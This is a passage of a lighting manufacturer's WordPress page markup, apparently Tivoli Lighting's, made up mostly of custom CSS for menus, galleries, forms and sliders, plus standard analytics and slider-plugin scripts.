<link href="https://cdn.jsdelivr.net/npm/nanogallery2@3/dist/css/nanogallery2.min.css" rel="stylesheet" type="text/css">
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/nanogallery2@3/dist/jquery.nanogallery2.min.js"></script> -->



<style>
div#imgPopup img {
    background: #fff;
}
.dimension-img-wrapper img {
    cursor: pointer;
}
ul.slick-dots {
    overflow-x: auto;
}
ul.slick-dots::-webkit-scrollbar{
height: 4px !important;
 
}
ul.slick-dots::-webkit-scrollbar-thumb {
    background: #FFE263;
   
}
	ul.slick-dots::-webkit-scrollbar-track {
		background: #000000;
	}


/* 	menu */
	.mobile-popup-menu .elementor-sub-item:focus {
    background: transparent !important;
}
.mobile-popup-menu .child-bgdark .highlighted ~ *{
    background: #ffe263 !important;
    color: #ffe263 !important;
}

.mobile-popup-menu li.child-bgdark .menu-item-has-children .highlighted ~ * {
    background: #ffe263 !important;
}
.mobile-popup-menu li.child-bgdark .menu-item-has-children .highlighted ~ .menu-item-has-children .highlighted ~ * {
    background: #ffe263 !important;
}	
.mobile-popup-menu .child-bgdark .highlighted ~ ul > li > ul > li >ul a {
    background-color: #ffe263 !important;
}	
.mobile-popup-menu span.sub-arrow i{
    transform: translateX(-8px) rotate(0deg);
}	
.mobile-search form#wpes-form-15411:before{
    right: 15px;
}
.mobile-popup-menu .child-bgdark .highlighted ~ ul li a {
    color: black !important;
}
	.mobile-popup-menu .child-bgdark .highlighted ~ ul li a.elementor-item-active {
	text-decoration: underline;
	text-decoration-thickness: 1.5px;
}
.mobile-popup-menu .child-bgdark .has-submenu ~ ul[aria-hidden="true"] {
    background: #FFE263 !important;
}
	
	
/* urban	 */
[data-term_id=surface] span {
    border-color: #ED2124 !important;
}	
[data-term_id=pendant] span {
    border-color: #3A53A4 !important;
}
[data-term_id=mud-in] span {
    border-color: #FFE263 !important;
}	
[data-term_id=recessed] span {
    border-color: #97CA3D !important;
}	
	.filter-main .col:nth-child(2) .filter-box-wrapper{
		flex-wrap:wrap !important;
}	
	
	@media(min-width:2400px){
/* 		.new-nav-tabs-wrapper.elementor-sticky--active{
			    top: 2vw !important;
} */
}	
	@media(min-width:1401px){
		header:nth-child(1).elementor-top-section .elementor-widget-wrap{
			padding:0;
		}	
		header.elementor-top-section{
			padding: 2px 3% 2px 3% !important;
		}
		header > div > div > .elementor-widget-wrap {
			padding: 5px 10px 5px !important;
		}
		header section .elementor-widget-wrap {
			padding: 0px 10px !important;
		}
		header.elementor-sticky--active:nth-child(3) {
			transform: translateY(-24px);
		}
		header.elementor-top-section .elementor-widget-social-icons {
			--icon-size: 10px !important;
		}
		.new-nav-tabs-wrapper.elementor-sticky--active {
/* 			transform: translateY(-57px) !important; */
		}
		body .sub-menu.elementor-nav-menu--dropdown{
			padding: 2px 10px !important;
			transform: translateY(-2px);
		}
		body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{
			margin-top: 6px !important;
		}
		.products_items > ul {
    margin-top: -24px !important;
}

	}
	@media(max-width:1050px) and (min-width:1024px){
		a.elementor-item {
			padding: 13px 18px !important;
		}
}
	

	@media(min-width:1024px){
	.menu-item-10384 > .sub-menu.elementor-nav-menu--dropdown{
    margin-left: 0px !important;
	}
 	.sub-menu.elementor-nav-menu--dropdown {
    margin-left: 170px !important;
			}
	    .new-nav-tabs-wrapper.elementor-sticky--active {
/*         transform: translateY(-13px); */
    }	
/* 		.sub-menu.elementor-nav-menu--dropdown.scroll-active {
				overflow-y: scroll !important;
				max-height: 100px !important;
			} */
}
		
	@media(max-width:1400px) and (min-width:1100px){	
		

		
		body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{
			margin-top: 3px !important;
		}
	
		.elementor-nav-menu__align-right .elementor-nav-menu {
			margin-right: auto !important;
}
	
		.sub-menu.elementor-nav-menu--dropdown{
			        max-height: 72vh !important;
}
		.menu-search-wrapper {
        margin-bottom: 0px !important;
    }
		    .new-nav-tabs-wrapper.elementor-sticky--active {
/*         transform: translateY(-81px) !important; */
    }
	
	}
	
		@media(max-width:1400px) and (min-width:1025px){
				body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, body .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{
			margin-top: 3px !important;
		}
	.elementor-widget-theme-site-logo a img {
			max-width: 35% !important;
		}
				.elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--dropdown .elementor-item, .elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--dropdown .elementor-sub-item{
			    font-size: 10px!important;
		}.elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu .elementor-item{
		 font-size: 13px!important;
}
					header form#wpes-form-15411:before{
			font-size:15px !important;
			top:20px !important;
		}
			    .new-nav-tabs-wrapper.elementor-sticky--active {
/* 						transform: translateY(-22px); */
			}
			header.elementor-sticky--active:nth-child(3) {
    transform: translateY(-30px);
	}
			header.elementor-top-section .elementor-widget-social-icons {
				--icon-size: 9px !important;
			}
			header.elementor-top-section .elementor-widget-wrap{
				padding:2px !important;
			}
			body .sub-menu.elementor-nav-menu--dropdown {
				padding: 0px 10px !important;
				max-width: 150px !important;
				min-width: 160px !important;
				transform: translateY(0px);
			}

			.sub-menu.elementor-nav-menu--dropdown {
				margin-left: 148px !important;
			}
			.elementor-nav-menu__align-end .elementor-nav-menu {
				margin-inline-start: unset;
			}
			    header.elementor-top-section {
        padding: 0px 3% 0px 3% !important;
    }
			header:nth-child(1).elementor-top-section .elementor-widget-wrap {
				padding:3px !important;
			}
			body ul.sub-menu,
			body .menu-wrapper .urban_item ul
			{
				margin-top: -19px !important;
			}
			.sub-menu.elementor-nav-menu--dropdown.scroll-active {
				overflow-y: scroll !important;
				max-height: 100px !important;
			}
		
			.define-items > li{
				margin-top:0;
			}
			.elementor-10186 .elementor-element.elementor-element-37390c1 .elementor-nav-menu--dropdown a {
    padding-top: 3px;
    padding-bottom: 3px;
}
    body li.category_items > ul,
		body li.extrusions_items > ul{
        margin-top: -73px !important;
    }
	}	
	
	@media(max-width:1400px) and (min-width:1366px){	
/* 	    .new-nav-tabs-wrapper.elementor-sticky--active {
        transform: translateY(-22px);
    }
 */
	}	
	
	@media(max-width:1099px) and (min-width:1025px){	
/*     .new-nav-tabs-wrapper.elementor-sticky--active {
        transform: translateY(9px);
    } */

	}
	
/* End */
	
	.Project_Category_Listing .lightSlider {
    display: flex !important;
}
	@media(min-width:1024px){
	
		.current-menu-parent > ul, .strand_items > ul {
    margin-top: -25px !important;
}
		li.category_items > ul{
    margin-top: -50px !important;
} 
	li.extrusions_items > ul {
    margin-top: -105px !important;
} 
	.sub-menu.elementor-nav-menu--dropdown{
		    max-height: 69vh;
	}
		.menu-wrapper .urban_item ul,
		li.extrusions_items > ul {
			overflow-y: auto;
}
		.menu-wrapper ul::-webkit-scrollbar {
    width: 5px; /* Width of the scrollbar */
}

.menu-wrapper ul::-webkit-scrollbar-track {
    background: #000; /* Track color */
}

.menu-wrapper ul::-webkit-scrollbar-thumb {
    background: #fbe365; /* Thumb color */
}
	}
	.elementor-editor-active .sustain-tab-content {
    display: unset !important;
}
	.tiv_modal_gal .modal-content{
		position:relative;
	}
	.tiv_modal_gal .modal-content .close {
			right:20px !important;
	}

	/* 	.gallery-modal .elementor-location-header {
			z-index: 0 !important;
	} */

	.main-nav-tabs-wrappers span.elementor-button-text {
		 max-width: fit-content;
	}
	/* 	li.urban_item ul {
			transform: unset !important;
			max-height: 600px;
			overflow-y:auto;
	} */

	.nGY2GThumbnail{
		visibility:hidden;
	}

	.nGY2_body_scrollbar{margin-right: 0px !important;}
	.menu-item a{
			cursor:pointer;
	}

	.menu-wrapper .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{
			margin: 0 5px;
	}
	 .menu-item-icon a span {
			margin-top: -5px !important;
	}
	.menu-wrapper .urban_item ul{
			margin-top: -25px !important;
	}	
	.elementor-15414 .elementor-nav-menu--main ul > li > ul > li > ul{
			transform:none!important;
	}
	.mobile-popup-menu .elementor-nav-menu--main .elementor-nav-menu ul {
			position: unset !important;
			transform: none !important;
	}	
	.elementor-nav-menu--dropdown .elementor-sub-item,.elementor-nav-menu--dropdown .elementor-item {
			line-height:1.2 !important;
	}	
	.elementor-nav-menu ul ul ul a, .elementor-nav-menu ul ul ul a:active, .elementor-nav-menu ul ul ul a:focus, .elementor-	nav-menu ul ul ul a:hover,
	.elementor-nav-menu ul ul a, .elementor-nav-menu ul ul a:active, .elementor-nav-menu ul ul a:focus, .elementor-nav-menu ul ul a:hover	{
			border-left: 10px solid transparent !important;
	}	


	.elementor-nav-menu .sub-arrow {
			position: absolute;
			right: 0;
	}
		.elementor-sub-item {
			padding-left: 0 !important;
			/* padding-right: 0 !important; */
		}
	.sub-menu.elementor-nav-menu--dropdown {
			padding: 10px !important;
			max-width: 180px !important;
			min-width: 180px !important;
			transform: translateY(-10.4px);
	}
	.sub-menu.elementor-nav-menu--dropdown li:not(:last-child){
	border-bottom:1px solid #555555;
	}

		/* 
		.elementor-nav-menu .sub-menu::-webkit-scrollbar{
			background: black;
			width: 5px;
	}
	.elementor-nav-menu .sub-menu::-webkit-scrollbar-thumb {
		background-color: #ffe263; 
		}
		 */
	section.new-nav-tabs-wrapper  section {
			background-color: unset !important;
	}

	.elementor-location-footer section {background-color: #000 !important;}

		.nGY2 .nGY2viewerGallery .nGY2VThumbnail {
			cursor: pointer;
	}
	.nanogallery_gallerytheme_custom_my_nanogallery .nGY2GThumbnail {
			border-radius: 10px !important;
			background: transparent !important;
	}

	.nGY2 .nGY2GThumbnailAlbumTitle, .nGY2 .nGY2GThumbnailImageTitle {

			white-space: break-spaces;
	}

		.nGY2 .nGY2viewerGallery {
			bottom: 20px !important;
			transform: scale(2) !important;
			left:0 !important;
	}

		.nanogallery_viewertheme_dark_my_nanogallery .nGY2Viewer {
			background: #020202ba !important;
	}





	.nGY2Gallery {
			width: 100%;
	}

	.nGY2GThumbnailLabel {
			top: 0;
			background: #ffe263 !important;
			max-width: fit-content;
			max-height: fit-content;
	}

	.nGY2GThumbnailTitle.nGY2GThumbnailImageTitle {
			color: #000 !important;
			text-shadow: unset;
			margin: 0;
			line-height: 1.4;
			font-weight: 600;
			font-size: 14px;
	}

	.nGY2GThumbnail.nGY2GThumbnail_l1 {
			aspect-ratio: 1 / 1;
	}

		img.nGY2ViewerMedia {
			 margin: auto !important;
			padding: 10px !important;
			background: #fff !important;
			transform: scale(.8) !important;
	}


	body .dialog-type-lightbox {
			z-index: 9999 !important;
	}
	.about-member-post .e-loop-item	{
			visibility:hidden;
	}
	.about-member-post img{
			width:100%;
	}
	.about-member-post p.team-mail-wrapper {
			align-items: start;
	}

	.about-member-post .team-mail-wrapper span.elementor-icon-list-icon {
			margin-top: 5px;
	}
	.about-member-post p.team-mail-wrapper a {
			font-size: 14px !important;
	}
	/* body .post-683 .elementor-post__thumbnail__link,body .post-685 .elementor-post__thumbnail__link {
			width: 100% !important;
	} */
	.new-letter-form .ginput_container.ginput_container_select:before {
			content: url('https://tivolilighting.com/wp-content/uploads/2023/12/Group-20031.svg;');
			position: absolute;
			z-index: 0;
			right: 10px;
			font-family: 'Muli';
			top: 0;
			bottom: 0;
			transform: translateY(13px);
	}

	.new-letter-form .ginput_container.ginput_container_select {
			position: relative;
	}
	.products-gallery-listing .projcat_imglist img {
			border-radius: 12px;
			max-height: 296px;
			/* max-width: 300px; */
			height: 100%;
			width: 100%;
			object-fit: cover;
			min-height: 296px;
	}

	.products-gallery-listing .Project-Cat_Item2 {
			top: 0 !important;
	}

	.products-gallery-listing .Project_Cat_Item_Title {
			position: relative !important;
			top: 0;
			left: 0;
			width: 100%;
			-webkit-transform: unset;
			-ms-transform: unset;
			transform: unset;
	}

	.products-gallery-listing .Project_Cat_Item_Title > div:not(.Project_Cat_Item_Title1) {
			display: none;
	}	
	.new-letter-form form li#field_1_2 {
			max-width: 410px;
			width: 100% !important;
	}

	.new-letter-form form li#field_1_1 {
			max-width: 550px;
			width: 100% !important;
	}

	.new-letter-form form input,.new-letter-form form select {
			height: 50px;
			padding: 0 10px !important;
	}

	.new-letter-form form#gform_1 {
			max-width: 550px;
			margin-left: 0;
			position: relative;
	}
	.new-letter-form form .gform_footer.top_label {
			position: absolute;
			right: 0;
			margin: 0;
			padding: 0;
			bottom: 0;
	}	
	.prod_single_smilar_product_container	.slick-list.draggable{
			 width: 100% !important;
		}
	.prod_single_smilar_product_container .slick-list.draggable .slick-track {
	/*     */
		display:flex;
		gap:10px;
		margin-left: 0;
	}
	.prod_single_smilar_product_container	ul.slick-dotsul.slick-dots{
			position: static !important;
			justify-content:center !important;
			margin-top:25px;
	}

	.prod_single_smilar_product_container .prod_single_simiprod_img	img{
			max-width: 300px;
			max-height: 275px;
			width: 100%;
			object-fit: contain;
			background: #fff;
			margin-bottom: 18px !important;
			min-height: 275px;
		}	
	.prod_single_smilar_product_container	ul.slick-dots {
			position: relative;
			bottom: -50px;
			justify-content: center;
			width: 100%;
	}
	.prod_single_smilar_product_container	ul.slick-dots li{	
			width: fit-content;
			margin: 0;
	}
	.prod_single_smilar_product_container	ul.slick-dots li button{	
			width: 16px !important;
			margin: 0 !important;
			border-radius: 100%;
			border: 2px solid;
			height: 100%;
	}
	.prod_single_smilar_product_container	ul.slick-dots li button:before{	
		height: 10px !important;
			background: rgb(85 85 85 / 25%);
			opacity: 1 !important;
			width: 10px !important;
			margin: 0 !important;
			border-radius: 100%;
		}

	.pendant-list	ul.elementor-icon-list-items.elementor-inline-items {
			justify-content: center !important;
	}
	.pendant-list .elementor-icon-list-item {
			width: 16.6% !important;
			justify-content: center !important;
			border-right: 1px solid #ddd;
			padding:15px 5px;
			margin: 0 !important;
	}
	.news-slider .swiper-pagination-bullets {
			width: 100%;
			text-align: left;
			max-width: 1400px;
			margin: 0 auto !important;
			position: relative;
			margin-top: -30px !important;
			padding:0 3%;
	}	
	.news-slider span.swiper-pagination-bullet {
			border-radius: 0;
			width: 50px !important;
			height: 7px !important;
	}
	.compatible-sec .slick-track{
			padding-top:15px;
	}	
		@media(min-width:581px){
			.new-letter-form form .gform_footer.top_label{
				bottom: 85px !important;
			}
	}
	@media(max-width:1122px){
		.menu-wrapper .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
				margin: 0px;
		}	
	}
	@media(max-width:1024px){
		.sub-menu.elementor-nav-menu--dropdown {
			padding: 10px !important;
			max-width: 100% !important;
			min-width: 100% !important;
		}	
/* 			li.urban_item ul {
     transform: unset !important;
    max-height: 600px;
		overflow-y:auto;
} */
/* 		nav>ul>li>ul>li>ul>li>ul:not(.power-menu-item > ul){
			height: 60vh;
			overflow-y: auto;
		} */
			nav>ul>li>ul>li>ul>li>ul{
			max-height: 60vh;
			overflow-y: auto;
		}
/* 		.urban_item > ul {
    max-height: 60vh;
    overflow-y: auto;
} */
		.urban_item > a {
			z-index:1;
		}
		.urban_item ul{
    	margin-top: 0px !important;
		}	
		.mobile-popup-menu .elementor-nav-menu--dropdown a {
			padding-left: 10px !important;
			padding-right: 10px !important;
		}
		.mobile-popup-menu i.fas.fa-chevron-down {
			transform: rotate(270deg);
		}
		.mobile-popup-menu .elementor-nav-menu li:not(:last-child) {
    	padding-bottom: 0px;
		}

		.mobile-popup-menu .elementor-nav-menu li:last-child {
			margin-bottom: -10px;
			padding-bottom: 0 !important;
		}
		.mobile-popup-menu .elementor-nav-menu--dropdown.elementor-nav-menu__container {
			overflow-y: hidden;
		}
		.mobile-popup-menu .last-menu-item{
			margin-bottom: 0 !important;
		}
		.mobile-popup-menu .elementor-nav-menu--dropdown .elementor-sub-item {
			font-size: 16px !important;
		}
		.sub-menu.elementor-nav-menu--dropdown{
			transform: unset;
		}
		.nGY2GThumbnailTitle.nGY2GThumbnailImageTitle{
			font-size:10px;
		}
		header:nth-child(1).elementor-top-section .elementor-widget-wrap{
			padding:0;
		}	
		.elementor-icon.elementor-social-icon{
			font-size:10px;
		}
		header.elementor-sticky--active:nth-child(3) {
			transform: translateY(-24px);
		}
		.new-nav-tabs-wrapper.elementor-sticky--active {
/*     transform: translateY(-24px); */
		}
		
	}
	@media(max-width:768px){
		.pendant-list .elementor-icon-list-item span{
			font-size: 1.8vw !important;
			text-align:center !important;
		}
		.new-letter-form form .gform_footer.top_label{
			width:fit-content !important;
		}
		.new-letter-form form input#gform_submit_button_1{
			max-width: 100% !important;
    	margin: 0 !important;
		}
		.new-letter-form .gform_legacy_markup_wrapper ul.gform_fields li.gfield {
    	padding-right: 0px !important;
		}
		.nGY2 .nGY2viewerGallery {
			transform: scale(1) !important;
		}
		.news-slider .swiper-pagination-bullets {
			text-align: center;
		}

		.news-slider span.swiper-pagination-bullet {
    	width: 30px !important;
		}
		.nGY2GThumbnailTitle.nGY2GThumbnailImageTitle{
			font-size:10px;
		}
			img.nGY2ViewerMedia {
			transform: scale(1) !important;
	}

	
	}
	
	@media(min-width:601px){
		.nGY2 .nGY2Gallery {
			text-align: left;
		}
	}	
	@media(max-width:580px){	
		.new-letter-form form li#field_1_2,.new-letter-form form li#field_1_1 {
			max-width: 100%;
		}

	.new-letter-form form .gform_footer.top_label {
    position: relative;
    width: 100% !important;
    margin-top: 16px !important;
		}
		.nGY2GThumbnailTitle.nGY2GThumbnailImageTitle{
			font-size:8px;
		}
	
	}


</style>
<!-- <style>
.custom_stricky {
   position: fixed !important;
   top: 61px !important;
   width: 100% !important;
   z-index: 99 !important;
}
</style>
<script>
jQuery(document).ready(function($) {
    var targetSection = $('#yellow_stripe'); 
    var previousSection = targetSection.prev();
    let prevTop = previousSection.offset() ? previousSection.offset().top : 0;
    let prevHeight = previousSection.height();
    var offset = 61; 
    var isSticky = false;
    var nextSection = targetSection.next();

    if (targetSection.length > 0) {
        $(window).on('scroll', function() {
            var sectionOffset = targetSection.offset().top;
            var scrollPosition = $(window).scrollTop();
            if (scrollPosition >= prevTop + prevHeight) {
                    targetSection.addClass('custom_stricky');
                    //console.log("Class added: Section is sticky, adjusted spacing");              
            } else {                
                   targetSection.removeClass('custom_stricky');      
										// console.log("Class removed: Section is sticky, adjusted spacing");   
            }
        });
    } else {
        console.log("Target section not found: #yellow_stripe");
    }
});
</script> -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83849077-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'UA-83849077-1');

</script><link rel="icon" href="https://tivolilighting.com/wp-content/uploads/2020/02/tivoli_favicon_nw.ico" sizes="32x32" />
<link rel="icon" href="https://tivolilighting.com/wp-content/uploads/2020/02/tivoli_favicon_nw.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tivolilighting.com/wp-content/uploads/2020/02/tivoli_favicon_nw.ico" />
<meta name="msapplication-TileImage" content="https://tivolilighting.com/wp-content/uploads/2020/02/tivoli_favicon_nw.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700&display=swap');
.copyright-info{
	display:none;
}

section#model-sec {
    margin-top: 0 !important;
}

.configuration-box h2.main-title{
	margin-top:80px !important;
}


/* .tax-tivoli_product_cat .new-nav-tabs-wrapper.elementor-sticky--active {
    top: -10px !important;
} */

/* .single-tivoli_product .new-nav-tabs-wrapper.elementor-sticky--active {
    top: 60px !important;
} */



.elementor-kit-2508 {
	background-image: unset;
}
a, a img {transition:0.4s ease-in-out !important;}
/*Hesder-Top*/
.heaser-top{display:flex;}
.heaser-top-left, .heaser-top-right{width:50%;}
.heaser-top-right .search-wrap input.s{
	padding: 4px 0px 4px 10px;
	height: 25px;
	/*color: #cccccc;*/
	text-align:center;
	border: none;
	border-bottom: 1px solid #cccccc !important;
}
.heaser-top-right .search-wrap button{border-radius: 0;color:#fff;line-height: 34px;margin-left: -5px;margin-bottom: 0;padding: 0px;position: relative;top: unset;right: unset;background-color: transparent;
}
.heaser-top-right .search-wrap button.search-icon::before{color:#cccccc;}
.heaser-top-right .searchform {text-align:right;}
#masthead .search-wrap input.s {
 max-width: 180px;width: auto;
}
@media (max-width:390px){
	.heaser-top-right .search-wrap input.s{
		max-width: 115px !important;
	}
}
/*Hesder-Top*/
/*Hesder*/
.main-head-wrap{padding:0px;}
@media(min-width:769px){
#header-left-section, #header-logo-image, #header-right-section, #site-navigation{float:none; text-align:center;}
	#header-left-section{ margin: 0px;}	
/*Menu*/
	.menu-primary-container{display:inline-block;}
	.main-navigation li > a{line-height: unset;height: unset;padding: 10px;}
.main-navigation ul li .sub-menuu{
		 top:35px !important;
	}
	.main-navigation ul li .sub-menuu li .sub-menuu{
		 top:0px !important;
	}
/*Menu*/
}
/*Header*/
/*Header-Post-Title*/
.header-post-title-container{display:none;}
/*Header-Post-Title*/
/* footer */
#colophon{
	background-color:#ffffff !important;
	padding-top:40px !important;
}
#colophon .footer-widgets-wrapper{
	 border-bottom: 2px solid #d6d6d6;
   margin-bottom: 25px;
}
#colophon .footer-widgets-area {
    padding-bottom: 0px !important; 
}	
#colophon #media_image-2{
	padding-bottom:0px !important;
}
#colophon #text-4.widget{
	padding-bottom:0px !important;
}
#colophon #text-4.widget h5{
 padding-bottom:8px !important
;
} 
#colophon #text-4.widget img{
 margin-bottom:8px !important
;
}
#colophon #text-2 p, #colophon #text-2 a{
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:15px !important;
	color:#4d4d4d !important;
	margin-bottom:5px !important;
}
#colophon .footer-widgets-wrapper h5{
	font-family: 'Muli', sans-serif !important;
	font-weight:700 !important;
	font-size:18px !important;
	color:#000000 !important;
}
#colophon #nav_menu-2 #menu-footer-support-menu{
	column-count:2;
}
#colophon ul li a{
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:15px !important;
	color:#4d4d4d !important;
}
#colophon #text-3{
	padding-bottom:12px !important;
}
#colophon #text-3 .widget-title{
	padding-bottom:0px !important;
}
 #colophon .gform_footer{
	display:none !important;
} 
.gform_wrapper{
	  margin-bottom: 0px !important;
    margin-top: 0px !important;
}
 #colophon .gfield_select{
	border:2px solid #e3e3e3 !important;
	 color:#808080 !important;
	 font-family: 'Muli', sans-serif !important;
	font-weight:400 !important;
	font-size:15px !important;
	 padding-left: 10px !important;
}
@media (max-width:992px){
	.footer-widgets-wrapper .tg-column-odd{
		float:left !important;
		width: 48.18181818% !important;
	}
	.footer-widgets-wrapper .tg-column-even{
		width:auto;
	}
}
@media(max-width:600px){
	.footer-widgets-wrapper .tg-column-odd{
		float:none !important;
		width: 100% !important;
	}
}
@media (min-width:768px) and (max-width:820px){
	 #colophon .copyright-info,  #colophon .footer-nav{
		float:none !important;
		text-align:center !important;
	}
}
/* @media(min-width:768px){
	#colophon #text-3{
	padding-top:20px !important;
}
	#colophon #media_image-2{
	padding-top:20px !important;
}
} */
/* footer */
/* home news section */
.news_sec_2{
	padding-top:20px !important;
	padding-bottom:20px !important;
}
.news_sec_2 .news2_title, .news_sec_2 .news_para p{
	margin-bottom:0px !important;
}
.news_sec_2 .news_left_sec .elementor-column-wrap{
	padding-left:0px !important;
}
@media (max-width:768px){
	.news_title .elementor-column-wrap, .news_sec1 .elementor-column-wrap, .news_sec_2 .elementor-column-wrap, .newsletter_sec .elementor-column-wrap{
		padding-left:25px !important;
		padding-right:25px !important;
	}
	.elementor-element-8f43b78 .elementor-column-wrap, .elementor-element-9348c09 .elementor-column-wrap, .elementor-element-16ae9fe .elementor-column-wrap{
		padding-left:0px !important;
	}
}
@media (max-width:767px){
	.news_sec1 .elementor-post{
		 display:block !important;
	}
	.news_sec1 .elementor-post__text .elementor-post__title{
		 padding-top:20px !important;
	}
}
@media (min-width:768px){
	.news_sec_2 .elementor-element-2617064, .news_sec_2 .elementor-element-8f43b78{
	width:40% !important;
}
	.news_sec_2 .elementor-element-9348c09, .news_sec_2 .elementor-element-16ae9fe{
	width:60% !important;
}
 .news_sec_2 img{
	width:100% !important;
}
	.news_sec1 .elementor-element-fbb2740 .elementor-column-wrap, .news_sec_2 .elementor-element-9348c09 .elementor-column-wrap, .news_sec_2 .elementor-element-16ae9fe .elementor-column-wrap{
		padding-left:10px !important;
	}
}
@media (min-width:1140px){
	.news_title .elementor-column-wrap, .news_sec1 .elementor-column-wrap, .news_sec_2 .elementor-column-wrap, .newsletter_sec .elementor-column-wrap{
	padding-left:0px !important;
}
}
/* home news section */
/* our story section */
.our_story_sec img{
	width:100% !important;
}
.our_story_sec p{
	margin-bottom:0px !important;
	font-family: "Muli", Sans-serif !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.elementor-element-ddf8cc4{
	margin-bottom: 15px !important;
}
@media (max-width:767px){
	.our_story_sec .elementor-element-efa43f9 .elementor-column-wrap{
		background-image:none !important;
	}
}
/* our story section */
/* product gallery section */
.swiper-pagination-bullet{
    width:12px !important;
    height:12px !important;
    background-color: #ffffff !important;
	opacity:unset !important;
}
.swiper-pagination-bullet-active{
   background-color: #87a3a9 !important;
}
@media (max-width:768px){
	.project_gallery_sec .elementor-column-wrap{
		padding-left:25px !important;
		padding-right:25px !important;
	}
}
@media (max-width:767px){
.project_gallery_sec{
    background-size:cover !important;
    padding-top:35px !important;
}
	.elementor-element-0e863f2{
		margin-bottom:0px !important;
	}	
}
@media (min-width:1025px) and (max-width:1140px){
	.project_gallery_sec .elementor-element-19a9205 .elementor-column-wrap{
		padding-left:10px !important;
	}
}
/* product gallery section */
/* Menu */
.main-navigation ul.menu li a{
	font-family: 'Muli', sans-serif !important;
	font-weight:400 !important; 
	color:#4d4d4d !important;
	text-transform:uppercase;
}
/* Menu */
/* section 1 */
@media (min-width:768px) and (max-width:1200px){
	.sec1_img_col{
	width:50% !important;
}
}
/* section 1 */
.elementor-posts .elementor-post__excerpt {
